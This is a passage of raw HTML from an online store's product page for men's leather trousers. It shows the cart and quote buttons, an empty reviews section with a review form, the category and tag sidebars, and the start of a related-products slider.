                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        
        <button type="submit" name="add-to-cart" value="4166" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>

        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button>
<div
	class="yith-ywraq-add-to-quote add-to-quote-4166" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4166">
		
<a href="#" class="add-request-quote-button button" data-product_id="4166" data-wp_nonce="d61c7fda04" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4166 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4166"></div>
	<div
		class="yith_ywraq_add_item_response-4166 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4166"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4166 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4166"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>
<div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="4166" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    <div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="4166"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor">
<path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/>
<path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/>
<path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
<path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
</svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div>	<a
		href="https://osiesports.com?action=yith-woocompare-add-product&#038;id=4166"
		class="compare button  "
		data-product_id="4166"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        
        
                <script type="text/tempalte" id="tmp-read-more-tab">
                <div class="ns-read-more">
                    <a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color">
                        Read more
                    </a>
                    
                </div>
            </script>
                    

        
        <div class="nasa-tabs-content woocommerce-tabs nasa-vertical-notabs">
                
    <div class="row ns-tab-item ">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-reviews" id="nasa-scroll-reviews">
                <h3 class="nasa-title nasa-crazy-box">
                    Reviews (0)                </h3>

                <div class="nasa-content-panel"><div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
        <h2>
            Based on 0 reviews        </h2>
        <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            Overall        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 100%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 80%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 60%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 40%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 20%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);"></a>

            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://osiesports.com/my-account/?redirect_to=https://osiesports.com/product/mens-leather-trouser-pants/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;MEN’S LEATHER TROUSER PANTS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mens-leather-trouser-pants/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://osiesports.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
            
    <a class="button btn-add-new-review " href="javascript:void(0);">Write a review</a>

    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

    <div class="clear"></div>
</div>
</div>            </div>
        </div>
       
    </div>

            </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://osiesports.com/product-category/leather/" rel="tag">LEATHER</a>, <a href="https://osiesports.com/product-category/leather/leather-pant/" rel="tag">LEATHER PANT</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-215 cat-item-ladies-tracksuits root-item"><a href="https://osiesports.com/product-category/ladies-tracksuits/" title="LADIES TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LADIES TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-street-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/street-wear/" title="STREET WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">STREET WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-tract-suit"><a href="https://osiesports.com/product-category/street-wear/tract-suit/" title="TRACT SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TRACT SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-hoodies"><a href="https://osiesports.com/product-category/street-wear/hoodies/" title="HOODIES" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HOODIES</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-crop-top"><a href="https://osiesports.com/product-category/street-wear/crop-top/" title="CROP TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CROP TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-t-shirt"><a href="https://osiesports.com/product-category/street-wear/t-shirt/" title="T-SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">T-SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-199 cat-item-jacket-versity"><a href="https://osiesports.com/product-category/street-wear/jacket-versity/" title="JACKET VERSITY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">JACKET VERSITY</a></li>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-sweat-shirt"><a href="https://osiesports.com/product-category/street-wear/sweat-shirt/" title="SWEAT SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEAT SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-hat-caps"><a href="https://osiesports.com/product-category/street-wear/hat-caps/" title="HAT &amp; CAPS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HAT &amp; CAPS</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sweatshirts root-item"><a href="https://osiesports.com/product-category/sweatshirts/" title="SWEATSHIRTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEATSHIRTS</a></li>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-sports-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/sports-wear/" title="SPORTS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-basket-ball"><a href="https://osiesports.com/product-category/sports-wear/basket-ball/" title="BASKET BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASKET BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-soccer"><a href="https://osiesports.com/product-category/sports-wear/soccer/" title="SOCCER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SOCCER</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-base-ball"><a href="https://osiesports.com/product-category/sports-wear/base-ball/" title="BASE BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASE BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-210 cat-item-american-ftb"><a href="https://osiesports.com/product-category/sports-wear/american-ftb/" title="AMERICAN-FTB" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">AMERICAN-FTB</a></li>
<li class="nasa-tax-item cat-item cat-item-211 cat-item-rugby"><a href="https://osiesports.com/product-category/sports-wear/rugby/" title="RUGBY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">RUGBY</a></li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-volly-ball"><a href="https://osiesports.com/product-category/sports-wear/volly-ball/" title="VOLLY BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOLLY BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-varisty-jack"><a href="https://osiesports.com/product-category/sports-wear/varisty-jack/" title="VARISTY JACK" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VARISTY JACK</a></li>
<li class="nasa-tax-item cat-item cat-item-448 cat-item-flag-football"><a href="https://osiesports.com/product-category/sports-wear/flag-football/" title="FLAG FOOTBALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FLAG FOOTBALL</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-231 cat-item-leather root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/leather/" title="LEATHER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-232 cat-item-mens-jacket"><a href="https://osiesports.com/product-category/leather/mens-jacket/" title="MENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-womens-jacket"><a href="https://osiesports.com/product-category/leather/womens-jacket/" title="WOMENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WOMENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-leather-pant current-cat current-tax-item active"><a href="https://osiesports.com/product-category/leather/leather-pant/" title="LEATHER PANT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">LEATHER PANT</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-leather-vest"><a href="https://osiesports.com/product-category/leather/leather-vest/" title="LEATHER VEST" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER VEST</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-446 cat-item-motorbike-suit root-item"><a href="https://osiesports.com/product-category/motorbike-suit/" title="MOTORBIKE SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MOTORBIKE SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-fitness-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/fitness-wear/" title="FITNESS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FITNESS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-204 cat-item-tank-top"><a href="https://osiesports.com/product-category/fitness-wear/tank-top/" title="TANK TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TANK TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-compression-shorts"><a href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" title="COMPRESSION SHORTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">COMPRESSION SHORTS</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-sports-bra"><a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" title="SPORTS BRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS BRA</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-leggings"><a href="https://osiesports.com/product-category/fitness-wear/leggings/" title="LEGGINGS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEGGINGS</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-214 cat-item-mens-tracksuits root-item"><a href="https://osiesports.com/product-category/mens-tracksuits/" title="MENS TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS TRACKSUITS</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://osiesports.com/product-tag/athletic-wear/" class="tag-cloud-link tag-link-340 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Athletic wear (7 items)">Athletic wear</a></li><li><a href="https://osiesports.com/product-tag/attention-to-detail/" class="tag-cloud-link tag-link-375 tag-link-position-2" style="font-size: 12.48pt;" aria-label="Attention to detail (5 items)">Attention to detail</a></li><li><a href="https://osiesports.com/product-tag/classic-design/" class="tag-cloud-link tag-link-379 tag-link-position-3" style="font-size: 12.48pt;" aria-label="Classic design (5 items)">Classic design</a></li><li><a href="https://osiesports.com/product-tag/comfortable-fit/" class="tag-cloud-link tag-link-372 tag-link-position-4" style="font-size: 22pt;" aria-label="Comfortable fit (8 items)">Comfortable fit</a></li><li><a href="https://osiesports.com/product-tag/contemporary-style/" class="tag-cloud-link tag-link-395 tag-link-position-5" style="font-size: 8pt;" aria-label="Contemporary Style (4 items)">Contemporary Style</a></li><li><a href="https://osiesports.com/product-tag/customized-design/" class="tag-cloud-link tag-link-368 tag-link-position-6" style="font-size: 12.48pt;" aria-label="Customized design (5 items)">Customized design</a></li><li><a href="https://osiesports.com/product-tag/custom-team-jacket/" class="tag-cloud-link tag-link-382 tag-link-position-7" style="font-size: 12.48pt;" aria-label="Custom team jacket (5 items)">Custom team jacket</a></li><li><a href="https://osiesports.com/product-tag/custom-volleyball-kit/" class="tag-cloud-link tag-link-360 tag-link-position-8" style="font-size: 8pt;" aria-label="Custom volleyball kit (4 items)">Custom volleyball kit</a></li><li><a href="https://osiesports.com/product-tag/durable-materials/" class="tag-cloud-link tag-link-378 tag-link-position-9" style="font-size: 12.48pt;" aria-label="Durable materials (5 items)">Durable materials</a></li><li><a href="https://osiesports.com/product-tag/fashion-and-function/" class="tag-cloud-link tag-link-384 tag-link-position-10" style="font-size: 12.48pt;" aria-label="Fashion and function (5 items)">Fashion and function</a></li><li><a href="https://osiesports.com/product-tag/genuine-leather/" class="tag-cloud-link tag-link-397 tag-link-position-11" style="font-size: 8pt;" aria-label="Genuine Leather (4 items)">Genuine Leather</a></li><li><a href="https://osiesports.com/product-tag/high-quality-craftsmanship/" class="tag-cloud-link tag-link-401 tag-link-position-12" style="font-size: 8pt;" aria-label="High-Quality Craftsmanship (4 items)">High-Quality Craftsmanship</a></li><li><a href="https://osiesports.com/product-tag/modern-wardrobe/" class="tag-cloud-link tag-link-404 tag-link-position-13" style="font-size: 8pt;" aria-label="Modern Wardrobe (4 items)">Modern Wardrobe</a></li><li><a href="https://osiesports.com/product-tag/multiple-size-options/" class="tag-cloud-link tag-link-377 tag-link-position-14" style="font-size: 12.48pt;" aria-label="Multiple size options (5 items)">Multiple size options</a></li><li><a href="https://osiesports.com/product-tag/name-and-logo-prints/" class="tag-cloud-link tag-link-370 tag-link-position-15" style="font-size: 12.48pt;" aria-label="Name and logo prints (5 items)">Name and logo prints</a></li><li><a href="https://osiesports.com/product-tag/performance-fabric/" class="tag-cloud-link tag-link-344 tag-link-position-16" style="font-size: 19.2pt;" aria-label="Performance fabric (7 items)">Performance fabric</a></li><li><a href="https://osiesports.com/product-tag/personalized-jacket/" class="tag-cloud-link tag-link-369 tag-link-position-17" style="font-size: 12.48pt;" aria-label="Personalized jacket (5 items)">Personalized jacket</a></li><li><a href="https://osiesports.com/product-tag/premium-varsity-jacket/" class="tag-cloud-link tag-link-367 tag-link-position-18" style="font-size: 12.48pt;" aria-label="Premium varsity jacket (5 items)">Premium varsity jacket</a></li><li><a href="https://osiesports.com/product-tag/quality-craftsmanship/" class="tag-cloud-link tag-link-386 tag-link-position-19" style="font-size: 12.48pt;" aria-label="Quality craftsmanship (5 items)">Quality craftsmanship</a></li><li><a href="https://osiesports.com/product-tag/quality-embroidery/" class="tag-cloud-link tag-link-376 tag-link-position-20" style="font-size: 12.48pt;" aria-label="Quality embroidery (5 items)">Quality embroidery</a></li><li><a href="https://osiesports.com/product-tag/school-pride/" class="tag-cloud-link tag-link-383 tag-link-position-21" style="font-size: 12.48pt;" aria-label="School pride (5 items)">School pride</a></li><li><a href="https://osiesports.com/product-tag/sleek-design/" class="tag-cloud-link tag-link-398 tag-link-position-22" style="font-size: 8pt;" aria-label="Sleek Design (4 items)">Sleek Design</a></li><li><a href="https://osiesports.com/product-tag/sports-uniforms/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 19.2pt;" aria-label="Sports uniforms (7 items)">Sports uniforms</a></li><li><a href="https://osiesports.com/product-tag/sportswear/" class="tag-cloud-link tag-link-345 tag-link-position-24" style="font-size: 19.2pt;" aria-label="Sportswear (7 items)">Sportswear</a></li><li><a href="https://osiesports.com/product-tag/statement-piece/" class="tag-cloud-link tag-link-385 tag-link-position-25" style="font-size: 12.48pt;" aria-label="Statement piece (5 items)">Statement piece</a></li><li><a href="https://osiesports.com/product-tag/stylish-mens-wear/" class="tag-cloud-link tag-link-393 tag-link-position-26" style="font-size: 8pt;" aria-label="Stylish Men&#039;s Wear (4 items)">Stylish Men&#039;s Wear</a></li><li><a href="https://osiesports.com/product-tag/team-spirit/" class="tag-cloud-link tag-link-381 tag-link-position-27" style="font-size: 12.48pt;" aria-label="Team spirit (5 items)">Team spirit</a></li><li><a href="https://osiesports.com/product-tag/team-sports/" class="tag-cloud-link tag-link-338 tag-link-position-28" style="font-size: 19.2pt;" aria-label="Team sports (7 items)">Team sports</a></li><li><a href="https://osiesports.com/product-tag/timeless-style/" class="tag-cloud-link tag-link-371 tag-link-position-29" style="font-size: 16.4pt;" aria-label="Timeless style (6 items)">Timeless style</a></li><li><a href="https://osiesports.com/product-tag/unique-flair/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 12.48pt;" aria-label="Unique flair (5 items)">Unique flair</a></li><li><a href="https://osiesports.com/product-tag/volleyball-apparel/" class="tag-cloud-link tag-link-357 tag-link-position-31" style="font-size: 8pt;" aria-label="Volleyball apparel (4 items)">Volleyball apparel</a></li><li><a href="https://osiesports.com/product-tag/volleyball-game-uniform/" class="tag-cloud-link tag-link-366 tag-link-position-32" style="font-size: 8pt;" aria-label="Volleyball game uniform (4 items)">Volleyball game uniform</a></li><li><a href="https://osiesports.com/product-tag/volleyball-gear/" class="tag-cloud-link tag-link-354 tag-link-position-33" style="font-size: 8pt;" aria-label="Volleyball gear (4 items)">Volleyball gear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-jersey/" class="tag-cloud-link tag-link-355 tag-link-position-34" style="font-size: 8pt;" aria-label="Volleyball jersey (4 items)">Volleyball jersey</a></li><li><a href="https://osiesports.com/product-tag/volleyball-league-attire/" class="tag-cloud-link tag-link-365 tag-link-position-35" style="font-size: 8pt;" aria-label="Volleyball league attire (4 items)">Volleyball league attire</a></li><li><a href="https://osiesports.com/product-tag/volleyball-match-kit/" class="tag-cloud-link tag-link-358 tag-link-position-36" style="font-size: 8pt;" aria-label="Volleyball match kit (4 items)">Volleyball match kit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-merchandise/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 8pt;" aria-label="Volleyball merchandise (4 items)">Volleyball merchandise</a></li><li><a href="https://osiesports.com/product-tag/volleyball-outfit/" class="tag-cloud-link tag-link-363 tag-link-position-38" style="font-size: 8pt;" aria-label="Volleyball outfit (4 items)">Volleyball outfit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-player-kit/" class="tag-cloud-link tag-link-362 tag-link-position-39" style="font-size: 8pt;" aria-label="Volleyball player kit (4 items)">Volleyball player kit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-practice-gear/" class="tag-cloud-link tag-link-364 tag-link-position-40" style="font-size: 8pt;" aria-label="Volleyball practice gear (4 items)">Volleyball practice gear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-shorts/" class="tag-cloud-link tag-link-356 tag-link-position-41" style="font-size: 8pt;" aria-label="Volleyball shorts (4 items)">Volleyball shorts</a></li><li><a href="https://osiesports.com/product-tag/volleyball-teamwear/" class="tag-cloud-link tag-link-359 tag-link-position-42" style="font-size: 8pt;" aria-label="Volleyball teamwear (4 items)">Volleyball teamwear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-uniform/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="Volleyball uniform (4 items)">Volleyball uniform</a></li><li><a href="https://osiesports.com/product-tag/warm-and-cozy/" class="tag-cloud-link tag-link-373 tag-link-position-44" style="font-size: 12.48pt;" aria-label="Warm and cozy (5 items)">Warm and cozy</a></li><li><a href="https://osiesports.com/product-tag/wide-color-selection/" class="tag-cloud-link tag-link-374 tag-link-position-45" style="font-size: 12.48pt;" aria-label="Wide color selection (5 items)">Wide color selection</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative margin-bottom-30 mobile-margin-bottom-20">
        <div class="large-12 columns">
            <h3 class="nasa-title-relate text-center">
                Related Products            </h3>
        </div>
        
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav nasa-nav-radius products grid nasa-ver-buttons" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-4524 status-publish instock product_cat-leather product_cat-leather-pant product_tag-comfortable-fit product_tag-contemporary-style product_tag-designer-bottoms product_tag-elegant-look product_tag-fashionable-trousers product_tag-genuine-leather product_tag-high-quality-craftsmanship product_tag-leather-fashion product_tag-luxury-bottoms product_tag-mens-leather-pants product_tag-modern-wardrobe product_tag-premium-quality-leather product_tag-real-leather product_tag-sheep-lambskin product_tag-side-lace product_tag-sleek-design product_tag-slim-fit-pants product_tag-sophisticated-style product_tag-stylish-mens-wear product_tag-tailored-fit product_tag-trendy-leather-pants product_tag-versatile-trousers has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;38&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4524" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
